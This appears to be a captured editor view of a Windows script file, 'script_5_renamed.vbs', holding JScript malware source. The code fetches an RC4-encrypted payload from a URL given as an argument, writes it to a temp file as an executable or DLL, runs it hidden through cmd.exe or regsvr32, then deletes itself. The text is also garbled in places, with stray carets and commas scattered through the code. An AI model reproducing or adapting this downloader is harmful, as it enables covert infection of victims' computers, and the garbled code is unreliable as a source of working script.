 script_5_renamed.vbs
1 // g(0) = key
2 // g(1) = url
3 // g(2) = uas
4 var http_get = function (g) {
5 var WinHttpReq = new ActiveXObject("WinHTTP.WinHTTPRequest.5.1");
6 WinHttpReq.setProxy(HTTPREQUEST_PROXYSETTING_DEFAULT);
7 WinHttpReq.open("GET", g(1), VARIANT_FALSE);
8 WinHttpReq.Option(0) = g(2);
9 WinHttpReq.send();
10 if (0310 == WinHttpReq.status)
11 return rc4(WinHttpReq["responseText"], g(0))
12 };
13 try {
14 var rc4 = function (input, key) {
15 arr1 = [];
16 output = [];
17 for (var c = 0, tmp, a = 0; 256^ > a; a++)
18 arr1[a] = a;
19 for (a = 0; 256^ > a; a++) {
20 c = c + arr1[a] + key["charCodeAt"](a % key.length)^ & 255;
21 tmp = arr1[a];
22 arr1[a] = arr1[c];
23 arr1[c] = tmp;
24 }
25 for (var e = c = a = 0; e^ < input.length; e++) {
26 a = a + 1^ & 255;
27 c = c + arr1[a]^ & 255;
28 tmp = arr1[a],;
29 arr1[a] = arr1[c];
30 arr1[c] = tmp;
31 output["push"](String.fromCharCode(input["charCodeAt"](e) ^^ arr1[arr1[a] + arr1[c]^ & 255]));
32 }
33 return output["join"]("")
34 },
35 fso = new ActiveXObject("Scripting.FileSystemObject"),
36 objShell = new ActiveXObject("WScript.Shell"),
37 stream = new ActiveXObject("ADODB.Stream"),
38 scriptPath = WScript["ScriptFullName"],
39 stream.Type = 2;
40 tempName = fso["GetTempName"]();
41 stream.Charset = "iso-8859-1";
42 stream.Open();
43 i = http_get(WScript.Arguments);
44 off = i["charCodeAt"](i["indexOf"]("PE\x00\x00") + 23);
45 stream["WriteText"](i);
46 if (037^ < off) {
47 var isDll = 1;
48 tempName += ".dll"
49 } else
50 tempName += ".exe";
51 stream["SavetoFile"](tempName, 2);
52 stream.Close();
53 isDll^ & ^ & (tempName = "regsvr32.exe" + " /s " + tempName);
54 objShell["run"]("cmd.exe" + " /c " + tempName, 0)
55 } catch (ex) {}
56
57 fso["Deletefile"](scriptPath);
58
Visual Basic file length : 1813 lines : 58 Ln : 1 Col : 1 Sel : 0 | 0 Dos\Windows UTF-8 INS